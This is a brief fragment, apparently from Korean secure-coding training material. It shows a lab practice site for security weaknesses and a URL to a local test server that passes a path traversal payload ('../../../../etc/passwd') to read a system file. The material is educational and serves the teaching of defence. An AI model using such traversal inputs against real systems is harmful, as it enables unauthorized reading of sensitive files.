 192.168.56.101:8080/pathTraversal.jsp?File=../../../../../../../../../../etc/passwd
안전한 S/W 개발 실습 사이트
접속하기
웹 사이트 소개 수정
사항 확인
안전한 소프트웨어 개발을 만들기 위한 보안약점들을 실습하기
위한 웹 사이트입니다.